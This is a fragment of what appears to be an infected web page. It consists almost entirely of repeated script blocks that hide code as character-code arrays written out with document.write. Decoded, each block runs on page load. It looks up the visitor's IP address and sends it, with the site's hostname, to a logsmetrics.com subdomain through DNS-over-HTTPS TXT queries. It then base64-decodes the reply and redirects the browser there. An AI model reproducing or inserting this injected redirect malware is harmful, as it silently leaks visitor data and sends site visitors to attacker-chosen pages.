39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,